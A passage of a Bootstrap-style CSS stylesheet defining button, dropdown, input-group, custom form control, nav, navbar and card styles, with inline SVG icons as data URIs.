    text-decoration: underline;
    background-color: transparent;
}

.btn-link:disabled:focus,
.btn-link:disabled:hover {
    color: #818a91;
    text-decoration: none;
}

.btn-lg,
.btn-group-lg>.btn {
    padding: 0.75rem 1.5rem;
    font-size: 0.875rem;
    border-radius: 0.3rem;
}

.btn-sm,
.btn-group-sm>.btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.8125rem;
    border-radius: 0.2rem;
}

.btn-block {
    display: block;
    width: 100%;
}

.btn-block+.btn-block {
    margin-top: 0.5rem;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
    width: 100%;
}

.fade {
    opacity: 0;
    transition: opacity .15s linear;
}

.fade.in {
    opacity: 1;
}

.collapse {
    display: none;
}

.collapse.in {
    display: block;
}

tr.collapse.in {
    display: table-row;
}

tbody.collapse.in {
    display: table-row-group;
}

.collapsing {
    position: relative;
    height: 0;
    overflow: hidden;
    transition-timing-function: ease;
    transition-duration: .35s;
    transition-property: height;
}

.dropup,
.dropdown {
    position: relative;
}

.dropdown-toggle::after {
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: 0.3em;
    vertical-align: middle;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-left: 0.3em solid transparent;
}

.dropdown-toggle:focus {
    outline: 0;
}

.dropup .dropdown-toggle::after {
    border-top: 0;
    border-bottom: 0.3em solid;
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 10rem;
    padding: 0.5rem 0;
    margin: 0.125rem 0 0;
    font-size: 1rem;
    color: #999999;
    text-align: left;
    list-style: none;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.dropdown-divider {
    height: 1px;
    margin: 0.5rem 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.dropdown-item {
    display: block;
    width: 100%;
    padding: 3px 1.5rem;
    clear: both;
    font-weight: normal;
    color: #373a3c;
    text-align: inherit;
    white-space: nowrap;
    background: none;
    border: 0;
}

.dropdown-item:focus,
.dropdown-item:hover {
    color: #2b2d2f;
    text-decoration: none;
    background-color: #f5f5f5;
}

.dropdown-item.active,
.dropdown-item.active:focus,
.dropdown-item.active:hover {
    color: #fff;
    text-decoration: none;
    background-color: #0275d8;
    outline: 0;
}

.dropdown-item.disabled,
.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
    color: #818a91;
}

.dropdown-item.disabled:focus,
.dropdown-item.disabled:hover {
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
    background-image: none;
    filter: "progid:DXImageTransform.Microsoft.gradient(enabled = false)";
}

.open>.dropdown-menu {
    display: block;
}

.open>a {
    outline: 0;
}

.dropdown-menu-right {
    right: 0;
    left: auto;
}

.dropdown-menu-left {
    right: auto;
    left: 0;
}

.dropdown-header {
    display: block;
    padding: 0.5rem 1.5rem;
    margin-bottom: 0;
    font-size: 0.8125rem;
    color: #818a91;
    white-space: nowrap;
}

.dropdown-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 990;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
    content: "";
    border-top: 0;
    border-bottom: 0.3em solid;
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
    top: auto;
    bottom: 100%;
    margin-bottom: 0.125rem;
}

.btn-group,
.btn-group-vertical {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.btn-group>.btn,
.btn-group-vertical>.btn {
    position: relative;
    float: left;
    margin-bottom: 0;
}

.btn-group>.btn:focus,
.btn-group>.btn:active,
.btn-group>.btn.active,
.btn-group-vertical>.btn:focus,
.btn-group-vertical>.btn:active,
.btn-group-vertical>.btn.active {
    z-index: 2;
}

.btn-group>.btn:hover,
.btn-group-vertical>.btn:hover {
    z-index: 2;
}

.btn-group .btn+.btn,
.btn-group .btn+.btn-group,
.btn-group .btn-group+.btn,
.btn-group .btn-group+.btn-group {
    margin-left: -1px;
}

.btn-toolbar {
    margin-left: -0.5rem;
}

.btn-toolbar::after {
    content: "";
    display: table;
    clear: both;
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
    float: left;
}

.btn-toolbar>.btn,
.btn-toolbar>.btn-group,
.btn-toolbar>.input-group {
    margin-left: 0.5rem;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
    border-radius: 0;
}

.btn-group>.btn:first-child {
    margin-left: 0;
}

.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),
.btn-group>.dropdown-toggle:not(:first-child) {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group>.btn-group {
    float: left;
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0;
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
    outline: 0;
}

.btn+.dropdown-toggle-split {
    padding-right: 0.75rem;
    padding-left: 0.75rem;
}

.btn+.dropdown-toggle-split::after {
    margin-left: 0;
}

.btn-sm+.dropdown-toggle-split,
.btn-group-sm>.btn+.dropdown-toggle-split {
    padding-right: 0.375rem;
    padding-left: 0.375rem;
}

.btn-lg+.dropdown-toggle-split,
.btn-group-lg>.btn+.dropdown-toggle-split {
    padding-right: 1.125rem;
    padding-left: 1.125rem;
}

.btn .caret {
    margin-left: 0;
}

.btn-lg .caret,
.btn-group-lg>.btn .caret {
    border-width: 0.3em 0.3em 0;
    border-bottom-width: 0;
}

.dropup .btn-lg .caret,
.dropup .btn-group-lg>.btn .caret {
    border-width: 0 0.3em 0.3em;
}

.btn-group-vertical>.btn,
.btn-group-vertical>.btn-group,
.btn-group-vertical>.btn-group>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
}

.btn-group-vertical>.btn-group::after {
    content: "";
    display: table;
    clear: both;
}

.btn-group-vertical>.btn-group>.btn {
    float: none;
}

.btn-group-vertical>.btn+.btn,
.btn-group-vertical>.btn+.btn-group,
.btn-group-vertical>.btn-group+.btn,
.btn-group-vertical>.btn-group+.btn-group {
    margin-top: -1px;
    margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.btn-group-vertical>.btn:first-child:not(:last-child) {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn:last-child:not(:first-child) {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
    border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

[data-toggle="buttons"]>.btn input[type="radio"],
[data-toggle="buttons"]>.btn input[type="checkbox"],
[data-toggle="buttons"]>.btn-group>.btn input[type="radio"],
[data-toggle="buttons"]>.btn-group>.btn input[type="checkbox"] {
    position: absolute;
    clip: rect(0, 0, 0, 0);
    pointer-events: none;
}

.input-group {
    position: relative;
    width: 100%;
    display: table;
    border-collapse: separate;
}

.input-group .form-control {
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}

.input-group .form-control:focus,
.input-group .form-control:active,
.input-group .form-control:hover {
    z-index: 3;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
    border-radius: 0;
}

.input-group-addon,
.input-group-btn {
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon {
    padding: 0.5rem 0.75rem;
    margin-bottom: 0;
    font-size: 1rem;
    font-weight: normal;
    line-height: 1.25;
    color: #55595c;
    text-align: center;
    background-color: #eceeef;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.input-group-addon.form-control-sm,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.input-group-addon.btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.8125rem;
    border-radius: 0.2rem;
}

.input-group-addon.form-control-lg,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.input-group-addon.btn {
    padding: 0.75rem 1.5rem;
    font-size: 0.875rem;
    border-radius: 0.3rem;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
    margin-top: 0;
}

.input-group .form-control:not(:last-child),
.input-group-addon:not(:last-child),
.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group>.btn,
.input-group-btn:not(:last-child)>.dropdown-toggle,
.input-group-btn:not(:first-child)>.btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:not(:first-child)>.btn-group:not(:last-child)>.btn {
    border-bottom-right-radius: 0;
    border-top-right-radius: 0;
}

.input-group-addon:not(:last-child) {
    border-right: 0;
}

.input-group .form-control:not(:first-child),
.input-group-addon:not(:first-child),
.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group>.btn,
.input-group-btn:not(:first-child)>.dropdown-toggle,
.input-group-btn:not(:last-child)>.btn:not(:first-child),
.input-group-btn:not(:last-child)>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

.form-control+.input-group-addon:not(:first-child) {
    border-left: 0;
}

.input-group-btn {
    position: relative;
    font-size: 0;
    white-space: nowrap;
}

.input-group-btn>.btn {
    position: relative;
}

.input-group-btn>.btn+.btn {
    margin-left: -1px;
}

.input-group-btn>.btn:focus,
.input-group-btn>.btn:active,
.input-group-btn>.btn:hover {
    z-index: 3;
}

.input-group-btn:not(:last-child)>.btn,
.input-group-btn:not(:last-child)>.btn-group {
    margin-right: -1px;
}

.input-group-btn:not(:first-child)>.btn,
.input-group-btn:not(:first-child)>.btn-group {
    z-index: 2;
    margin-left: -1px;
}

.input-group-btn:not(:first-child)>.btn:focus,
.input-group-btn:not(:first-child)>.btn:active,
.input-group-btn:not(:first-child)>.btn:hover,
.input-group-btn:not(:first-child)>.btn-group:focus,
.input-group-btn:not(:first-child)>.btn-group:active,
.input-group-btn:not(:first-child)>.btn-group:hover {
    z-index: 3;
}

.custom-control {
    position: relative;
    display: inline-block;
    padding-left: 1.5rem;
    cursor: pointer;
}

.custom-control+.custom-control {
    margin-left: 1rem;
}

.custom-control-input {
    position: absolute;
    z-index: -1;
    opacity: 0;
}

.custom-control-input:checked~.custom-control-indicator {
    color: #fff;
    background-color: #0074d9;
}

.custom-control-input:focus~.custom-control-indicator {
    box-shadow: 0 0 0 0.075rem #fff, 0 0 0 0.2rem #0074d9;
}

.custom-control-input:active~.custom-control-indicator {
    color: #fff;
    background-color: #84c6ff;
}

.custom-control-input:disabled~.custom-control-indicator {
    cursor: not-allowed;
    background-color: #eee;
}

.custom-control-input:disabled~.custom-control-description {
    color: #767676;
    cursor: not-allowed;
}

.custom-control-indicator {
    position: absolute;
    top: .25rem;
    left: 0;
    display: block;
    width: 1rem;
    height: 1rem;
    pointer-events: none;
    user-select: none;
    background-color: #ddd;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50% 50%;
}

.custom-checkbox .custom-control-indicator {
    border-radius: 0.25rem;
}

.custom-checkbox .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3E%3C/svg%3E");
}

.custom-checkbox .custom-control-input:indeterminate~.custom-control-indicator {
    background-color: #0074d9;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='#fff' d='M0 2h4'/%3E%3C/svg%3E");
}

.custom-radio .custom-control-indicator {
    border-radius: 50%;
}

.custom-radio .custom-control-input:checked~.custom-control-indicator {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='#fff'/%3E%3C/svg%3E");
}

.custom-controls-stacked .custom-control {
    float: left;
    clear: left;
}

.custom-controls-stacked .custom-control+.custom-control {
    margin-left: 0;
}

.custom-select {
    display: inline-block;
    max-width: 100%;
    height: calc(2.5rem - 2px);
    padding: 0.375rem 1.75rem 0.375rem 0.75rem;
    padding-right: 0.75rem \9;
    color: #55595c;
    vertical-align: middle;
    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='#333' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 0.75rem center;
    background-image: none \9;
    background-size: 8px 10px;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
    -moz-appearance: none;
    -webkit-appearance: none;
}

.custom-select:focus {
    border-color: #51a7e8;
    outline: none;
}

.custom-select:focus::-ms-value {
    color: #55595c;
    background-color: #fff;
}

.custom-select:disabled {
    color: #818a91;
    cursor: not-allowed;
    background-color: #eceeef;
}

.custom-select::-ms-expand {
    opacity: 0;
}

.custom-select-sm {
    padding-top: 0.375rem;
    padding-bottom: 0.375rem;
    font-size: 75%;
}

.custom-file {
    position: relative;
    display: inline-block;
    max-width: 100%;
    height: 2.5rem;
    cursor: pointer;
}

.custom-file-input {
    min-width: 14rem;
    max-width: 100%;
    margin: 0;
    filter: alpha(opacity=0);
    opacity: 0;
}

.custom-file-control {
    position: absolute;
    top: 0;
    right: 0;
    left: 0;
    z-index: 5;
    height: 2.5rem;
    padding: 0.5rem 1rem;
    line-height: 1.5;
    color: #555;
    user-select: none;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0.25rem;
}

.custom-file-control:lang(en)::after {
    content: "Choose file...";
}

.custom-file-control::before {
    position: absolute;
    top: -1px;
    right: -1px;
    bottom: -1px;
    z-index: 6;
    display: block;
    height: 2.5rem;
    padding: 0.5rem 1rem;
    line-height: 1.5;
    color: #555;
    background-color: #eee;
    border: 1px solid #ddd;
    border-radius: 0 0.25rem 0.25rem 0;
}

.custom-file-control:lang(en)::before {
    content: "Browse";
}

.nav {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.nav-link {
    display: inline-block;
}

.nav-link:focus,
.nav-link:hover {
    text-decoration: none;
}

.nav-link.disabled {
    color: #818a91;
}

.nav-link.disabled,
.nav-link.disabled:focus,
.nav-link.disabled:hover {
    color: #818a91;
    cursor: not-allowed;
    background-color: transparent;
}

.nav-inline .nav-item {
    display: inline-block;
}

.nav-inline .nav-item+.nav-item,
.nav-inline .nav-link+.nav-link {
    margin-left: 1rem;
}

.nav-tabs {
    border-bottom: 1px solid #ddd;
}

.nav-tabs::after {
    content: "";
    display: table;
    clear: both;
}

.nav-tabs .nav-item {
    float: left;
    margin-bottom: -1px;
}

.nav-tabs .nav-item+.nav-item {
    margin-left: 0.2rem;
}

.nav-tabs .nav-link {
    display: block;
    padding: 0.5em 1em;
    border: 1px solid transparent;
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover {
    border-color: #eceeef #eceeef #ddd;
}

.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link.disabled:focus,
.nav-tabs .nav-link.disabled:hover {
    color: #818a91;
    background-color: transparent;
    border-color: transparent;
}

.nav-tabs .nav-link.active,
.nav-tabs .nav-link.active:focus,
.nav-tabs .nav-link.active:hover,
.nav-tabs .nav-item.open .nav-link,
.nav-tabs .nav-item.open .nav-link:focus,
.nav-tabs .nav-item.open .nav-link:hover {
    color: #55595c;
    background-color: #fff;
    border-color: #ddd #ddd transparent;
}

.nav-tabs .dropdown-menu {
    margin-top: -1px;
    border-top-right-radius: 0;
    border-top-left-radius: 0;
}

.nav-pills::after {
    content: "";
    display: table;
    clear: both;
}

.nav-pills .nav-item {
    float: left;
}

.nav-pills .nav-item+.nav-item {
    margin-left: 0.2rem;
}

.nav-pills .nav-link {
    display: block;
    padding: 0.5em 1em;
    border-radius: 0.25rem;
}

.nav-pills .nav-link.active,
.nav-pills .nav-link.active:focus,
.nav-pills .nav-link.active:hover,
.nav-pills .nav-item.open .nav-link,
.nav-pills .nav-item.open .nav-link:focus,
.nav-pills .nav-item.open .nav-link:hover {
    color: #fff;
    cursor: default;
    background-color: #0275d8;
}

.nav-stacked .nav-item {
    display: block;
    float: none;
}

.nav-stacked .nav-item+.nav-item {
    margin-top: 0.2rem;
    margin-left: 0;
}

.tab-content>.tab-pane {
    display: none;
}

.tab-content>.active {
    display: block;
}

.navbar {
    position: relative;
    padding: 0.5rem 1rem;
}

.navbar::after {
    content: "";
    display: table;
    clear: both;
}

@media (min-width: 576px) {
    .navbar {
        border-radius: 0.25rem;
    }
}

.navbar-full {
    z-index: 1000;
}

@media (min-width: 576px) {
    .navbar-full {
        border-radius: 0;
    }
}

.navbar-fixed-top,
.navbar-fixed-bottom {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}

@media (min-width: 576px) {
    .navbar-fixed-top,
    .navbar-fixed-bottom {
        border-radius: 0;
    }
}

.navbar-fixed-top {
    top: 0;
}

.navbar-fixed-bottom {
    bottom: 0;
}

.navbar-sticky-top {
    position: sticky;
    top: 0;
    z-index: 1030;
    width: 100%;
}

@media (min-width: 576px) {
    .navbar-sticky-top {
        border-radius: 0;
    }
}

.navbar-brand {
    float: left;
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    margin-right: 1rem;
    font-size: 0.875rem;
    line-height: inherit;
}

.navbar-brand:focus,
.navbar-brand:hover {
    text-decoration: none;
}

.navbar-divider {
    float: left;
    width: 1px;
    padding-top: 0.425rem;
    padding-bottom: 0.425rem;
    margin-right: 1rem;
    margin-left: 1rem;
    overflow: hidden;
}

.navbar-divider::before {
    content: "\00a0";
}

.navbar-text {
    display: inline-block;
    padding-top: .425rem;
    padding-bottom: .425rem;
}

.navbar-toggler {
    width: 2.5em;
    height: 2em;
    padding: 0.5rem 0.75rem;
    font-size: 1.25rem;
    line-height: 1;
    background: transparent no-repeat center center;
    background-size: 24px 24px;
    border: 1px solid transparent;
    border-radius: 0.25rem;
}

.navbar-toggler:focus,
.navbar-toggler:hover {
    text-decoration: none;
}

.navbar-toggleable-xs::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 575px) {
    .navbar-toggleable-xs .navbar-brand {
        display: block;
        float: none;
        margin-top: .5rem;
        margin-right: 0;
    }
    .navbar-toggleable-xs .navbar-nav {
        margin-top: .5rem;
        margin-bottom: .5rem;
    }
    .navbar-toggleable-xs .navbar-nav .dropdown-menu {
        position: static;
        float: none;
    }
}

@media (min-width: 576px) {
    .navbar-toggleable-xs {
        display: block;
    }
}

.navbar-toggleable-sm::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 767px) {
    .navbar-toggleable-sm .navbar-brand {
        display: block;
        float: none;
        margin-top: .5rem;
        margin-right: 0;
    }
    .navbar-toggleable-sm .navbar-nav {
        margin-top: .5rem;
        margin-bottom: .5rem;
    }
    .navbar-toggleable-sm .navbar-nav .dropdown-menu {
        position: static;
        float: none;
    }
}

@media (min-width: 768px) {
    .navbar-toggleable-sm {
        display: block;
    }
}

.navbar-toggleable-md::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 991px) {
    .navbar-toggleable-md .navbar-brand {
        display: block;
        float: none;
        margin-top: .5rem;
        margin-right: 0;
    }
    .navbar-toggleable-md .navbar-nav {
        margin-top: .5rem;
        margin-bottom: .5rem;
    }
    .navbar-toggleable-md .navbar-nav .dropdown-menu {
        position: static;
        float: none;
    }
}

@media (min-width: 992px) {
    .navbar-toggleable-md {
        display: block;
    }
}

.navbar-toggleable-lg::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 1199px) {
    .navbar-toggleable-lg .navbar-brand {
        display: block;
        float: none;
        margin-top: .5rem;
        margin-right: 0;
    }
    .navbar-toggleable-lg .navbar-nav {
        margin-top: .5rem;
        margin-bottom: .5rem;
    }
    .navbar-toggleable-lg .navbar-nav .dropdown-menu {
        position: static;
        float: none;
    }
}

@media (min-width: 1200px) {
    .navbar-toggleable-lg {
        display: block;
    }
}

.navbar-toggleable-xl {
    display: block;
}

.navbar-toggleable-xl::after {
    content: "";
    display: table;
    clear: both;
}

.navbar-toggleable-xl .navbar-brand {
    display: block;
    float: none;
    margin-top: .5rem;
    margin-right: 0;
}

.navbar-toggleable-xl .navbar-nav {
    margin-top: .5rem;
    margin-bottom: .5rem;
}

.navbar-toggleable-xl .navbar-nav .dropdown-menu {
    position: static;
    float: none;
}

.navbar-nav .nav-item {
    float: left;
}

.navbar-nav .nav-link {
    display: block;
    padding-top: .425rem;
    padding-bottom: .425rem;
}

.navbar-nav .nav-link+.nav-link {
    margin-left: 1rem;
}

.navbar-nav .nav-item+.nav-item {
    margin-left: 1rem;
}

.navbar-light .navbar-brand,
.navbar-light .navbar-toggler {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-brand:focus,
.navbar-light .navbar-brand:hover,
.navbar-light .navbar-toggler:focus,
.navbar-light .navbar-toggler:hover {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-nav .nav-link {
    color: rgba(0, 0, 0, 0.5);
}

.navbar-light .navbar-nav .nav-link:focus,
.navbar-light .navbar-nav .nav-link:hover {
    color: rgba(0, 0, 0, 0.7);
}

.navbar-light .navbar-nav .open>.nav-link,
.navbar-light .navbar-nav .open>.nav-link:focus,
.navbar-light .navbar-nav .open>.nav-link:hover,
.navbar-light .navbar-nav .active>.nav-link,
.navbar-light .navbar-nav .active>.nav-link:focus,
.navbar-light .navbar-nav .active>.nav-link:hover,
.navbar-light .navbar-nav .nav-link.open,
.navbar-light .navbar-nav .nav-link.open:focus,
.navbar-light .navbar-nav .nav-link.open:hover,
.navbar-light .navbar-nav .nav-link.active,
.navbar-light .navbar-nav .nav-link.active:focus,
.navbar-light .navbar-nav .nav-link.active:hover {
    color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-toggler {
    border-color: rgba(0, 0, 0, 0.1);
}

.navbar-light .navbar-divider {
    background-color: rgba(0, 0, 0, 0.075);
}

.navbar-dark .navbar-brand,
.navbar-dark .navbar-toggler {
    color: white;
}

.navbar-dark .navbar-brand:focus,
.navbar-dark .navbar-brand:hover,
.navbar-dark .navbar-toggler:focus,
.navbar-dark .navbar-toggler:hover {
    color: white;
}

.navbar-dark .navbar-nav .nav-link {
    color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-nav .nav-link:focus,
.navbar-dark .navbar-nav .nav-link:hover {
    color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .open>.nav-link,
.navbar-dark .navbar-nav .open>.nav-link:focus,
.navbar-dark .navbar-nav .open>.nav-link:hover,
.navbar-dark .navbar-nav .active>.nav-link,
.navbar-dark .navbar-nav .active>.nav-link:focus,
.navbar-dark .navbar-nav .active>.nav-link:hover,
.navbar-dark .navbar-nav .nav-link.open,
.navbar-dark .navbar-nav .nav-link.open:focus,
.navbar-dark .navbar-nav .nav-link.open:hover,
.navbar-dark .navbar-nav .nav-link.active,
.navbar-dark .navbar-nav .nav-link.active:focus,
.navbar-dark .navbar-nav .nav-link.active:hover {
    color: white;
}

.navbar-dark .navbar-toggler {
    border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-divider {
    background-color: rgba(255, 255, 255, 0.075);
}

.navbar-toggleable-xs::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 575px) {
    .navbar-toggleable-xs .navbar-nav .nav-item {
        float: none;
        margin-left: 0;
    }
}

@media (min-width: 576px) {
    .navbar-toggleable-xs {
        display: block !important;
    }
}

.navbar-toggleable-sm::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 767px) {
    .navbar-toggleable-sm .navbar-nav .nav-item {
        float: none;
        margin-left: 0;
    }
}

@media (min-width: 768px) {
    .navbar-toggleable-sm {
        display: block !important;
    }
}

.navbar-toggleable-md::after {
    content: "";
    display: table;
    clear: both;
}

@media (max-width: 991px) {
    .navbar-toggleable-md .navbar-nav .nav-item {
        float: none;
        margin-left: 0;
    }
}

@media (min-width: 992px) {
    .navbar-toggleable-md {
        display: block !important;
    }
}

.card {
    position: relative;
    display: block;
    margin-bottom: 0.75rem;
    background-color: #fff;
    border-radius: 0.25rem;
    border: 1px solid rgba(0, 0, 0, 0.125);
}

.card-block {
    padding: 1.25rem;
}

.card-block::after {
    content: "";
    display: table;
    clear: both;
}

.card-title {
    margin-bottom: 0.75rem;
}

.card-subtitle {
    margin-top: -0.375rem;
    margin-bottom: 0;
}

.card-text:last-child {
    margin-bottom: 0;
}

.card-link:hover {
    text-decoration: none;
}

.card-link+.card-link {
    margin-left: 1.25rem;
}

.card>.list-group:first-child .list-group-item:first-child {
    border-top-right-radius: 0.25rem;
    border-top-left-radius: 0.25rem;
}

.card>.list-group:last-child .list-group-item:last-child {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.card-header {
    padding: 0.75rem 1.25rem;
    margin-bottom: 0;
    background-color: #f5f5f5;
    border-bottom: 1px solid rgba(0, 0, 0, 0.125);
}

.card-header::after {
    content: "";
    display: table;
    clear: both;
}

.card-header:first-child {
    border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;
}

.card-footer {
    padding: 0.75rem 1.25rem;
    background-color: #f5f5f5;
    border-top: 1px solid rgba(0, 0, 0, 0.125);
}

.card-footer::after {
    content: "";
    display: table;
    clear: both;
}

.card-footer:last-child {
    border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);
}

.card-header-tabs {
    margin-right: -0.625rem;
    margin-bottom: -0.75rem;
    margin-left: -0.625rem;
    border-bottom: 0;
}

.card-header-pills {
    margin-right: -0.625rem;
    margin-left: -0.625rem;
}

.card-primary {
    background-color: #3387f2;
    border-color: #3387f2;
}

.card-primary .card-header,
.card-primary .card-footer {
    background-color: transparent;
}

.card-success {
    background-color: #4cbb6c;
    border-color: #4cbb6c;
}

.card-success .card-header,
.card-success .card-footer {
    background-color: transparent;
}

.card-info {
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.card-info .card-header,
.card-info .card-footer {
    background-color: transparent;
}

.card-warning {
    background-color: #ff9a52;
    border-color: #ff9a52;
}

.card-warning .card-header,
.card-warning .card-footer {
    background-color: transparent;
}

.card-danger {
    background-color: #ff4c4c;
    border-color: #ff4c4c;
}

.card-danger .card-header,
.card-danger .card-footer {
    background-color: transparent;
}

.card-outline-primary {
    background-color: transparent;
    border-color: #3387f2;
}

.card-outline-secondary {
    background-color: transparent;
    border-color: transparent;
}

.card-outline-info {
    background-color: transparent;
    border-color: #5bc0de;
}

.card-outline-success {
    background-color: transparent;
    border-color: #5cb85c;
}

.card-outline-warning {
    background-color: transparent;
    border-color: #FF9A52;
}

.card-outline-danger {
    background-color: transparent;
    border-color: #d9534f;
}

.card-inverse .card-header,
.card-inverse .card-footer {
    border-color: rgba(255, 255, 255, 0.2);
}

.card-inverse .card-header,
.card-inverse .card-footer,
.card-inverse .card-title,
.card-inverse .card-blockquote {
    color: #fff;
}

.card-inverse .card-link,
.card-inverse .card-text,
.card-inverse .card-subtitle,
.card-inverse .card-blockquote .blockquote-footer {
    color: rgba(255, 255, 255, 0.65);
}

.card-inverse .card-link:focus,
.card-inverse .card-link:hover {
    color: #fff;
}

.card-blockquote {
    padding: 0;
    margin-bottom: 0;
    border-left: 0;
}

.card-img {
    border-radius: calc(0.25rem - 1px);
}

.card-img-overlay {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    padding: 1.25rem;
}

.card-img-top {
    border-top-right-radius: calc(0.25rem - 1px);
    border-top-left-radius: calc(0.25rem - 1px);
}

.card-img-bottom {
    border-bottom-right-radius: calc(0.25rem - 1px);
    border-bottom-left-radius: calc(0.25rem - 1px);
}

@media (min-width: 576px) {
    .card-deck {
        display: table;
        width: 100%;
        margin-bottom: 0.75rem;
        table-layout: fixed;
        border-spacing: 1.25rem 0;
    }
    .card-deck .card {
        display: table-cell;
        margin-bottom: 0;
        vertical-align: top;
    }
    .card-deck-wrapper {
        margin-right: -1.25rem;
        margin-left: -1.25rem;
    }
}

@media (min-width: 576px) {
    .card-group {
        display: table;
        width: 100%;
        table-layout: fixed;
    }
    .card-group .card {
        display: table-cell;
        vertical-align: top;
    }
    .card-group .card+.card {
        margin-left: 0;
        border-left: 0;
    }
    .card-group .card:first-child {
        border-bottom-right-radius: 0;
        border-top-right-radius: 0;
    }
    .card-group .card:first-child .card-img-top {
        border-top-right-radius: 0;
    }
    .card-group .card:first-child .card-img-bottom {
        border-bottom-right-radius: 0;
    }
    .card-group .card:last-child {
        border-bottom-left-radius: 0;
